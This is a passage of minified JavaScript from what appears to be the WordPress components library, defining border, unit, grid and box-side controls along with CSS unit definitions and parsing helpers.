Mj=Dl("box-shadow:inset ",Wl.controlBoxShadowFocus,";",""),Nj=Dl("border:0;padding:0;margin:0;",Sy,";",""),Tj=Dl(Sj,"{flex:0 0 auto;}",""),Pj=Dl("background:#fff;&&>button{aspect-ratio:1;padding:0;display:flex;align-items:center;justify-content:center;",kv({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Wl.borderWidth," solid ",Fl.ui.border,";&:focus,&:hover:not( :disabled ){",Mj," border-color:",Fl.ui.borderFocus,";z-index:1;position:relative;}}",""),Dj=(e,t)=>{const{style:n}=e||{};return Dl("border-radius:",Wl.radiusFull,";border:2px solid transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?Fl.gray[300]:void 0;return Dl("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:","__unstable-large"===t?"24px":"22px",";height:","__unstable-large"===t?"24px":"22px",";padding:","__unstable-large"===t?"2px":"1px",";&>span{height:",Rl(4),";width:",Rl(4),";background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},Ij=Dl("width:",228,"px;>div:first-of-type>",My,"{margin-bottom:0;}&& ",My,"+button:not( .has-text ){min-width:24px;padding:0;}",""),Rj=Dl("",""),Oj=Dl("",""),Aj={name:"1ghe26v",styles:"display:flex;justify-content:flex-end;margin-top:12px"},zj="web"===f.Platform.OS,Lj={px:{value:"px",label:zj?"px":(0,u.__)("Pixels (px)"),a11yLabel:(0,u.__)("Pixels (px)"),step:1},"%":{value:"%",label:zj?"%":(0,u.__)("Percentage (%)"),a11yLabel:(0,u.__)("Percent (%)"),step:.1},em:{value:"em",label:zj?"em":(0,u.__)("Relative to parent font size (em)"),a11yLabel:(0,u._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:zj?"rem":(0,u.__)("Relative to root font size (rem)"),a11yLabel:(0,u._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:zj?"vw":(0,u.__)("Viewport width (vw)"),a11yLabel:(0,u.__)("Viewport width (vw)"),step:.1},vh:{value:"vh",label:zj?"vh":(0,u.__)("Viewport height (vh)"),a11yLabel:(0,u.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:zj?"vmin":(0,u.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,u.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:zj?"vmax":(0,u.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,u.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:zj?"ch":(0,u.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,u.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:zj?"ex":(0,u.__)("x-height of the font (ex)"),a11yLabel:(0,u.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:zj?"cm":(0,u.__)("Centimeters (cm)"),a11yLabel:(0,u.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:zj?"mm":(0,u.__)("Millimeters (mm)"),a11yLabel:(0,u.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:zj?"in":(0,u.__)("Inches (in)"),a11yLabel:(0,u.__)("Inches (in)"),step:.001},pc:{value:"pc",label:zj?"pc":(0,u.__)("Picas (pc)"),a11yLabel:(0,u.__)("Picas (pc)"),step:1},pt:{value:"pt",label:zj?"pt":(0,u.__)("Points (pt)"),a11yLabel:(0,u.__)("Points (pt)"),step:1},svw:{value:"svw",label:zj?"svw":(0,u.__)("Small viewport width (svw)"),a11yLabel:(0,u.__)("Small viewport width (svw)"),step:.1},svh:{value:"svh",label:zj?"svh":(0,u.__)("Small viewport height (svh)"),a11yLabel:(0,u.__)("Small viewport height (svh)"),step:.1},svi:{value:"svi",label:zj?"svi":(0,u.__)("Viewport smallest size in the inline direction (svi)"),a11yLabel:(0,u.__)("Small viewport width or height (svi)"),step:.1},svb:{value:"svb",label:zj?"svb":(0,u.__)("Viewport smallest size in the block direction (svb)"),a11yLabel:(0,u.__)("Small viewport width or height (svb)"),step:.1},svmin:{value:"svmin",label:zj?"svmin":(0,u.__)("Small viewport smallest dimension (svmin)"),a11yLabel:(0,u.__)("Small viewport smallest dimension (svmin)"),step:.1},lvw:{value:"lvw",label:zj?"lvw":(0,u.__)("Large viewport width (lvw)"),a11yLabel:(0,u.__)("Large viewport width (lvw)"),step:.1},lvh:{value:"lvh",label:zj?"lvh":(0,u.__)("Large viewport height (lvh)"),a11yLabel:(0,u.__)("Large viewport height (lvh)"),step:.1},lvi:{value:"lvi",label:zj?"lvi":(0,u.__)("Large viewport width or height (lvi)"),a11yLabel:(0,u.__)("Large viewport width or height (lvi)"),step:.1},lvb:{value:"lvb",label:zj?"lvb":(0,u.__)("Large viewport width or height (lvb)"),a11yLabel:(0,u.__)("Large viewport width or height (lvb)"),step:.1},lvmin:{value:"lvmin",label:zj?"lvmin":(0,u.__)("Large viewport smallest dimension (lvmin)"),a11yLabel:(0,u.__)("Large viewport smallest dimension (lvmin)"),step:.1},dvw:{value:"dvw",label:zj?"dvw":(0,u.__)("Dynamic viewport width (dvw)"),a11yLabel:(0,u.__)("Dynamic viewport width (dvw)"),step:.1},dvh:{value:"dvh",label:zj?"dvh":(0,u.__)("Dynamic viewport height (dvh)"),a11yLabel:(0,u.__)("Dynamic viewport height (dvh)"),step:.1},dvi:{value:"dvi",label:zj?"dvi":(0,u.__)("Dynamic viewport width or height (dvi)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvi)"),step:.1},dvb:{value:"dvb",label:zj?"dvb":(0,u.__)("Dynamic viewport width or height (dvb)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvb)"),step:.1},dvmin:{value:"dvmin",label:zj?"dvmin":(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),a11yLabel:(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),step:.1},dvmax:{value:"dvmax",label:zj?"dvmax":(0,u.__)("Dynamic viewport largest dimension (dvmax)"),a11yLabel:(0,u.__)("Dynamic viewport largest dimension (dvmax)"),step:.1},svmax:{value:"svmax",label:zj?"svmax":(0,u.__)("Small viewport largest dimension (svmax)"),a11yLabel:(0,u.__)("Small viewport largest dimension (svmax)"),step:.1},lvmax:{value:"lvmax",label:zj?"lvmax":(0,u.__)("Large viewport largest dimension (lvmax)"),a11yLabel:(0,u.__)("Large viewport largest dimension (lvmax)"),step:.1}},Fj=Object.values(Lj),Bj=[Lj.px,Lj["%"],Lj.em,Lj.rem,Lj.vw,Lj.vh],Vj=Lj.px;function Wj(e,t,n){return Hj(t?`${null!=e?e:""}${t}`:e,n)}function $j(e){return Array.isArray(e)&&!!e.length}function Hj(e,t=Fj){let n,r;if(void 0!==e||null===e){n=`${e}`.trim();const t=parseFloat(n);r=isFinite(t)?t:void 0}const o=n?.match(/[\d.\-\+]*\s*(.*)/),i=o?.[1]?.toLowerCase();let s;if($j(t)){const e=t.find((e=>e.value===i));s=e?.value}else s=Vj.value;return[r,s]}const Uj=({units:e=Fj,availableUnits:t=[],defaultValues:n})=>{const r=function(e=[],t){return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(t,e);return n?r.map((e=>{const[t]=n[e.value]?Hj(n[e.value]):[];return{...e,default:t}})):r};const Yj=e=>e.replace(/^var\((.+)\)$/,"$1"),Gj=ul(((e,t)=>{const{__experimentalIsRenderedInSidebar:n,border:r,colors:o,disableCustomColors:i,enableAlpha:s,enableStyle:a,indicatorClassName:l,indicatorWrapperClassName:c,isStyleSettable:d,onReset:h,onColorChange:p,onStyleChange:m,popoverContentClassName:g,popoverControlsClassName:v,resetButtonWrapperClassName:b,size:x,__unstablePopoverProps:y,...w}=function(e){const{border:t,className:n,colors:r=[],enableAlpha:o=!1,enableStyle:i=!0,onChange:s,previousStyleSelection:a,size:l="default",__experimentalIsRenderedInSidebar:c=!1,...u}=cl(e,"BorderControlDropdown"),[d]=Hj(t?.width),h=0===d,p=ll(),m=(0,f.useMemo)((()=>p(Pj,n)),[n,p]),g=(0,f.useMemo)((()=>p(Oj)),[p]),v=(0,f.useMemo)((()=>p(Dj(t,l))),[t,p,l]),b=(0,f.useMemo)((()=>p(Ij)),[p]),x=(0,f.useMemo)((()=>p(Rj)),[p]),y=(0,f.useMemo)((()=>p(Aj)),[p]);return{...u,border:t,className:m,colors:r,enableAlpha:o,enableStyle:i,indicatorClassName:g,indicatorWrapperClassName:v,onColorChange:e=>{s({color:e,style:"none"===t?.style?a:t?.style,width:h&&e?"1px":t?.width})},onStyleChange:e=>{const n=h&&e?"1px":t?.width;s({...t,style:e,width:n})},onReset:()=>{s({...t,color:void 0,style:void 0})},popoverContentClassName:x,popoverControlsClassName:b,resetButtonWrapperClassName:y,size:l,__experimentalIsRenderedInSidebar:c}}(e),{color:_,style:S}=r||{},C=((e,t)=>{if(e&&t){if(vj(t)){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(_,o),k=((e,t,n,r)=>{if(r){if(t){const e=Yj(t.color);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".'),t.name,e,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,e)}if(e){const t=Yj(e);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".'),t,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%s".'),t)}return(0,u.__)("Border color and style picker.")}return t?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,Yj(t.color)):e?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color has a value of "%s".'),Yj(e)):(0,u.__)("Border color picker.")})(_,C,S,a),j=_||S&&"none"!==S,E=n?"bottom left":void 0;return(0,kt.jsx)(LS,{renderToggle:({onToggle:e})=>(0,kt.jsx)(Hy,{onClick:e,variant:"tertiary","aria-label":k,tooltipPosition:E,label:(0,u.__)("Border color and style picker"),showTooltip:!0,__next40pxDefaultSize:"__unstable-large"===x,children:(0,kt.jsx)("span",{className:c,children:(0,kt.jsx)(IS,{className:l,colorValue:_})})}),renderContent:()=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(mj,{paddingSize:"medium",children:[(0,kt.jsxs)(lj,{className:v,spacing:6,children:[(0,kt.jsx)(_j,{className:g,value:_,onChange:p,colors:o,disableCustomColors:i,__experimentalIsRenderedInSidebar:n,clearable:!1,enableAlpha:s}),a&&d&&(0,kt.jsx)(DS,{label:(0,u.__)("Style"),value:S,onChange:m})]}),(0,kt.jsx)("div",{className:b,children:(0,kt.jsx)(Hy,{variant:"tertiary",onClick:()=>{h()},disabled:!j,accessibleWhenDisabled:!0,__next40pxDefaultSize:!0,children:(0,u.__)("Reset")})})]})}),popoverProps:{...y},...w,ref:t})}),"BorderControlDropdown");var qj=Gj;var Kj=(0,f.forwardRef)((function({className:e,isUnitSelectTabbable:t=!0,onChange:n,size:r="default",unit:o="px",units:i=Bj,...s},a){if(!$j(i)||1===i?.length)return(0,kt.jsx)(kj,{className:"components-unit-control__unit-label",selectSize:r,children:o});const l=c("components-unit-control__select",e);return(0,kt.jsx)(Ej,{ref:a,className:l,onChange:e=>{const{value:t}=e.target,r=i.find((e=>e.value===t));n?.(t,{event:e,data:r})},selectSize:r,tabIndex:t?void 0:-1,value:o,...s,children:i.map((e=>(0,kt.jsx)("option",{value:e.value,children:e.label},e.value)))})}));const Xj=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:s=!1,disableUnits:a=!1,isPressEnterToChange:l=!1,isResetValueOnUnitChange:d=!1,isUnitSelectTabbable:h=!0,label:p,onChange:m,onUnitChange:g,size:v="default",unit:b,units:x=Bj,value:y,onFocus:w,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e);Ay({componentName:"UnitControl",__next40pxDefaultSize:S.__next40pxDefaultSize,size:v,__shouldNotWarnDeprecated36pxSize:_}),"unit"in e&&Ji()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const C=null!=y?y:void 0,[k,j]=(0,f.useMemo)((()=>{const e=function(e,t,n=Fj){const r=Array.isArray(n)?[...n]:[],[,o]=Wj(e,t,Fj);return o&&!r.some((e=>e.value===o))&&Lj[o]&&r.unshift(Lj[o]),r}(C,b,x),[{value:t=""}={},...n]=e,r=n.reduce(((e,{value:t})=>{const n=_w(t?.substring(0,1)||"");return e.includes(n)?e:`${e}|${n}`}),_w(t.substring(0,1)));return[e,new RegExp(`^(?:${r})$`,"i")]}),[C,b,x]),[E,M]=Wj(C,b,k),[N,T]=sC(1===k.length?k[0].value:b,{initial:M,fallback:""});(0,f.useEffect)((()=>{void 0!==M&&T(M)}),[M,T]);const P=c("components-unit-control","components-unit-control-wrapper",i);let D;!a&&h&&k.length&&(D=e=>{S.onKeyDown?.(e),e.metaKey||e.ctrlKey||!j.test(e.key)||I.current?.focus()});const I=(0,f.useRef)(null),R=a?null:(0,kt.jsx)(Kj,{ref:I,"aria-label":(0,u.__)("Select unit"),disabled:s,isUnitSelectTabbable:h,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=E?E:""}${e}`;d&&void 0!==n?.default&&(r=`${n.default}${e}`),m?.(r,t),g?.(e,t),T(e)},size:["small","compact"].includes(v)||"default"===v&&!S.__next40pxDefaultSize?"small":"default",unit:N,units:k,onFocus:w,onBlur:e.onBlur});let O=S.step;if(!O&&k){var A;const e=k.find((e=>e.value===N));O=null!==(A=e?.step)&&void 0!==A?A:1}return(0,kt.jsx)(Sj,{...S,__shouldNotWarnDeprecated36pxSize:!0,autoComplete:r,className:P,disabled:s,spinControls:"none",isPressEnterToChange:l,label:p,onKeyDown:D,onChange:(e,t)=>{if(""===e||null==e)return void m?.("",t);const n=function(e,t,n,r){const[o,i]=Hj(e,t),s=null!=o?o:n;let a=i||r;return!a&&$j(t)&&(a=t[0].value),[s,a]}(e,k,E,N).join("");m?.(n,t)},ref:t,size:v,suffix:R,type:l?"text":"number",value:null!=E?E:"",step:O,onFocus:w,__unstableStateReducer:n})}));var Zj=Xj;const Qj=e=>void 0!==e?.width&&""!==e.width||void 0!==e?.color;function Jj(e){const{className:t,colors:n=[],isCompact:r,onChange:o,enableAlpha:i=!0,enableStyle:s=!0,shouldSanitizeBorder:a=!0,size:l="default",value:c,width:u,__experimentalIsRenderedInSidebar:d=!1,__next40pxDefaultSize:h,__shouldNotWarnDeprecated36pxSize:p,...m}=cl(e,"BorderControl");Ay({componentName:"BorderControl",__next40pxDefaultSize:h,size:l,__shouldNotWarnDeprecated36pxSize:p});const g="default"===l&&h?"__unstable-large":l,[v,b]=Hj(c?.width),x=b||"px",y=0===v,[w,_]=(0,f.useState)(),[S,C]=(0,f.useState)(),k=!a||Qj(c),j=(0,f.useCallback)((e=>{!a||Qj(e)?o(e):o(void 0)}),[o,a]),E=(0,f.useCallback)((e=>{const t=""===e?void 0:e,[n]=Hj(e),r=0===n,o={...c,width:t};r&&!y&&(_(c?.color),C(c?.style),o.color=void 0,o.style="none"),!r&&y&&(void 0===o.color&&(o.color=w),"none"===o.style&&(o.style=S)),j(o)}),[c,y,w,S,j]),M=(0,f.useCallback)((e=>{E(`${e}${x}`)}),[E,x]),N=ll(),T=(0,f.useMemo)((()=>N(Nj,t)),[t,N]);let P=u;r&&(P="__unstable-large"===l?"116px":"90px");const D=(0,f.useMemo)((()=>{const e=!!P&&Tj,t=(e=>Dl("height:","__unstable-large"===e?"40px":"30px",";",""))(g);return N(Dl(Sj,"{flex:1 1 40%;}&& ",Ej,"{min-height:0;}",""),e,t)}),[P,N,g]),I=(0,f.useMemo)((()=>N(Dl("flex:1 1 60%;",kv({marginRight:Rl(3)})(),";",""))),[N]);return{...m,className:T,colors:n,enableAlpha:i,enableStyle:s,innerWrapperClassName:D,inputWidth:P,isStyleSettable:k,onBorderChange:j,onSliderChange:M,onWidthChange:E,previousStyleSelection:S,sliderClassName:I,value:c,widthUnit:x,widthValue:v,size:g,__experimentalIsRenderedInSidebar:d,__next40pxDefaultSize:h}}const eE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"legend",children:t}):(0,kt.jsx)(My,{as:"legend",children:t}):null},tE=ul(((e,t)=>{const{__next40pxDefaultSize:n=!1,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hideLabelFromVision:l,innerWrapperClassName:c,inputWidth:d,isStyleSettable:f,label:h,onBorderChange:p,onSliderChange:m,onWidthChange:g,placeholder:v,__unstablePopoverProps:b,previousStyleSelection:x,showDropdownHeader:y,size:w,sliderClassName:_,value:S,widthUnit:C,widthValue:k,withSlider:j,__experimentalIsRenderedInSidebar:E,...M}=Jj(e);return(0,kt.jsxs)(kl,{as:"fieldset",...M,ref:t,children:[(0,kt.jsx)(eE,{label:h,hideLabelFromVision:l}),(0,kt.jsxs)(ow,{spacing:4,className:c,children:[(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,prefix:(0,kt.jsx)(Mv,{marginRight:1,marginBottom:0,children:(0,kt.jsx)(qj,{border:S,colors:r,__unstablePopoverProps:b,disableCustomColors:o,enableAlpha:s,enableStyle:a,isStyleSettable:f,onChange:p,previousStyleSelection:x,__experimentalIsRenderedInSidebar:E,size:w})}),label:(0,u.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:g,value:S?.width||"",placeholder:v,disableUnits:i,__unstableInputWidth:d,size:w}),j&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,label:(0,u.__)("Border width"),hideLabelFromVision:!0,className:_,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(C)?1:.1,value:k||void 0,withInputField:!1,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0})]})]})}),"BorderControl");var nE=tE;const rE={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function oE(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:s=3,isInline:a=!1,justify:l,rowGap:c,rows:u,templateColumns:d,templateRows:h,...p}=cl(e,"Grid"),m=cv(Array.isArray(i)?i:[i]),g=cv(Array.isArray(u)?u:[u]),v=d||!!i&&`repeat( ${m}, 1fr )`,b=h||!!u&&`repeat( ${g}, 1fr )`,x=ll();return{...p,className:(0,f.useMemo)((()=>{const e=function(e){return e?rE[e]:{}}(n),i=Dl({alignItems:t,display:a?"inline-grid":"grid",gap:`calc( ${Wl.gridBase} * ${s} )`,gridTemplateColumns:v||void 0,gridTemplateRows:b||void 0,gridRowGap:c,gridColumnGap:o,justifyContent:l,verticalAlign:a?"middle":void 0,...e},"","");return x(i,r)}),[t,n,r,o,x,s,v,b,a,l,c])}}var iE=ul((function(e,t){const n=oE(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Grid");function sE(e){const{className:t,colors:n=[],enableAlpha:r=!1,enableStyle:o=!0,size:i="default",__experimentalIsRenderedInSidebar:s=!1,...a}=cl(e,"BorderBoxControlSplitControls"),l=ll(),c=(0,f.useMemo)((()=>l((e=>Dl("position:relative;flex:1;width:","__unstable-large"===e?void 0:"80%",";",""))(i),t)),[l,t,i]);return{...a,centeredClassName:(0,f.useMemo)((()=>l(A_,t)),[l,t]),className:c,colors:n,enableAlpha:r,enableStyle:o,rightAlignedClassName:(0,f.useMemo)((()=>l(Dl(kv({marginLeft:"auto"})(),";",""),t)),[l,t]),size:i,__experimentalIsRenderedInSidebar:s}}const aE=ul(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,onChange:a,popoverPlacement:l,popoverOffset:c,rightAlignedClassName:h,size:p="default",value:m,__experimentalIsRenderedInSidebar:g,...v}=sE(e),[b,x]=(0,f.useState)(null),y=(0,f.useMemo)((()=>l?{placement:l,offset:c,anchor:b,shift:!0}:void 0),[l,c,b]),w={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,isCompact:!0,__experimentalIsRenderedInSidebar:g,size:p,__shouldNotWarnDeprecated36pxSize:!0},_=(0,d.useMergeRefs)([x,t]);return(0,kt.jsxs)(iE,{...v,ref:_,gap:3,children:[(0,kt.jsx)(B_,{value:m,size:p}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Top border"),onChange:e=>a(e,"top"),__unstablePopoverProps:y,value:m?.top,...w}),(0,kt.jsx)(nE,{hideLabelFromVision:!0,label:(0,u.__)("Left border"),onChange:e=>a(e,"left"),__unstablePopoverProps:y,value:m?.left,...w}),(0,kt.jsx)(nE,{className:h,hideLabelFromVision:!0,label:(0,u.__)("Right border"),onChange:e=>a(e,"right"),__unstablePopoverProps:y,value:m?.right,...w}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Bottom border"),onChange:e=>a(e,"bottom"),__unstablePopoverProps:y,value:m?.bottom,...w})]})}),"BorderBoxControlSplitControls");var lE=aE;const cE=/^([\d.\-+]*)\s*(fr|cm|mm|Q|in|pc|pt|px|em|ex|ch|rem|lh|vw|vh|vmin|vmax|%|cap|ic|rlh|vi|vb|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx|svw|lvw|dvw|svh|lvh|dvh|svi|lvi|dvi|svb|lvb|dvb|svmin|lvmin|dvmin|svmax|lvmax|dvmax)?$/;const uE=["top","right","bottom","left"],dE=["color","style","width"],fE=e=>!e||!dE.some((t=>void 0!==e[t])),hE=e=>{if(!e)return!1;if(pE(e)){return!uE.every((t=>fE(e[t])))}return!fE(e)},pE=(e={})=>Object.keys(e).some((e=>-1!==uE.indexOf(e))),mE=e=>{if(!pE(e))return!1;const t=uE.map((t=>gE(e?.[t])));return!t.every((e=>e===t[0]))},gE=(e,t)=>{if(fE(e))return t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:s=r,width:a=o}=e;return[a,!!a&&"0"!==a||!!i?s||"solid":s,i].filter(Boolean).join(" ")},vE=e=>function(e){if(0===e.length)return;const t={};let n,r=0;return e.forEach((e=>{t[e]=void 0===t[e]?1:t[e]+1,t[e]>r&&(n=e,r=t[e])})),n}(e.map((e=>void 0===e?void 0:function(e){const t=e.trim().match(cE);if(!t)return[void 0,void 0];const[,n,r]=t;let o=parseFloat(n);return o=Number.isNaN(o)?void 0:o,[o,r]}(`${e}`)[1])).filter((e=>void 0!==e)));function bE(e){const{className:t,colors:n=[],onChange:r,enableAlpha:o=!1,enableStyle:i=!0,size:s="default",value:a,__experimentalIsRenderedInSidebar:l=!1,__next40pxDefaultSize:c,...u}=cl(e,"BorderBoxControl");Ay({componentName:"BorderBoxControl",__next40pxDefaultSize:c,size:s});const d="default"===s&&c?"__unstable-large":s,h=mE(a),p=pE(a),m=p?(e=>{if(!e)return;const t=[],n=[],r=[];uE.forEach((o=>{t.push(e[o]?.color),n.push(e[o]?.style),r.push(e[o]?.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),s=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:s?r[0]:vE(r)}})(a):a,g=p?a:(e=>{if(e&&!fE(e))return{top:e,right:e,bottom:e,left:e}})(a),v=!isNaN(parseFloat(`${m?.width}`)),[b,x]=(0,f.useState)(!h),y=ll(),w=(0,f.useMemo)((()=>y(I_,t)),[y,t]),_=(0,f.useMemo)((()=>y(Dl("flex:1;",kv({marginRight:"24px"})(),";",""))),[y]),S=(0,f.useMemo)((()=>y(R_)),[y]);return{...u,className:w,colors:n,disableUnits:h&&!v,enableAlpha:o,enableStyle:i,hasMixedBorders:h,isLinked:b,linkedControlClassName:_,onLinkedChange:e=>{if(!e)return r(void 0);if(!h||(t=e)&&dE.every((e=>void 0!==t[e])))return r(fE(e)?void 0:e);var t;const n=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(m,e),o={top:{...a?.top,...n},right:{...a?.right,...n},bottom:{...a?.bottom,...n},left:{...a?.left,...n}};if(mE(o))return r(o);const i=fE(o.top)?void 0:o.top;r(i)},onSplitChange:(e,t)=>{const n={...g,[t]:e};mE(n)?r(n):r(e)},toggleLinked:()=>x(!b),linkedValue:m,size:d,splitValue:g,wrapperClassName:S,__experimentalIsRenderedInSidebar:l}}const xE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"label",children:t}):(0,kt.jsx)(My,{children:t}):null},yE=ul(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hasMixedBorders:l,hideLabelFromVision:c,isLinked:h,label:p,linkedControlClassName:m,linkedValue:g,onLinkedChange:v,onSplitChange:b,popoverPlacement:x,popoverOffset:y,size:w,splitValue:_,toggleLinked:S,wrapperClassName:C,__experimentalIsRenderedInSidebar:k,...j}=bE(e),[E,M]=(0,f.useState)(null),N=(0,f.useMemo)((()=>x?{placement:x,offset:y,anchor:E,shift:!0}:void 0),[x,y,E]),T=(0,d.useMergeRefs)([M,t]);return(0,kt.jsxs)(kl,{className:n,...j,ref:T,children:[(0,kt.jsx)(xE,{label:p,hideLabelFromVision:c}),(0,kt.jsxs)(kl,{className:C,children:[h?(0,kt.jsx)(nE,{className:m,colors:r,disableUnits:i,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:v,placeholder:l?(0,u.__)("Mixed"):void 0,__unstablePopoverProps:N,shouldSanitizeBorder:!1,value:g,withSlider:!0,width:"__unstable-large"===w?"116px":"110px",__experimentalIsRenderedInSidebar:k,__shouldNotWarnDeprecated36pxSize:!0,size:w}):(0,kt.jsx)(lE,{colors:r,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:b,popoverPlacement:x,popoverOffset:y,value:_,__experimentalIsRenderedInSidebar:k,size:w}),(0,kt.jsx)(L_,{onClick:S,isLinked:h,size:w})]})]})}),"BorderBoxControl");var wE=yE,_E=(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,kt.jsx)(a.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,kt.jsx)(a.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]});const SE={px:{max:300,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:10,step:.1},rm:{max:10,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}},CE={all:(0,u.__)("All sides"),top:(0,u.__)("Top side"),bottom:(0,u.__)("Bottom side"),left:(0,u.__)("Left side"),right:(0,u.__)("Right side"),vertical:(0,u.__)("Top and bottom sides"),horizontal:(0,u.__)("Left and right sides")},kE={top:void 0,right:void 0,bottom:void 0,left:void 0},jE=["top","right","bottom","left"];function EE(e={},t=jE){const n=TE(t);return n.some((t=>e[t]!==e[n[0]]))}function ME(e){return e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function NE(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function TE(e){const t=[];if(!e?.length)return jE;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=jE.filter((t=>e.includes(t)));t.push(...n)}return t}function PE(e,t,n){Ji()("applyValueToSides",{since:"6.8",version:"7.0"});const r={...e};return n?.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):jE.forEach((e=>r[e]=t)),r}function DE(e){const t=new Set(e?[]:jE);return e?.forEach((e=>{"vertical"===e?(t.add("top"),t.add("bottom")):"horizontal"===e?(t.add("right"),t.add("left")):t.add(e)})),t}function IE(e,t){return e.startsWith(`var:preset|${t}|`)}const 